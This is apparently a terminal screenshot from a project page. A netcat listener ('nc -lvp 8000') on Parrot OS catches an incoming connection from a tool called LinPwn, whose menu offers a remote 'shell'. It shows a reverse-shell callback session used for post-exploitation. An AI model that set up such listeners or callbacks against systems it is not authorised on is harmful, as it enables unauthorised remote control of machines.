 Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 52452 received!
LinPwn
Created By Andromeda.
Type help to list modules.
>>> help
Options:
1. shell
2. exit
>>>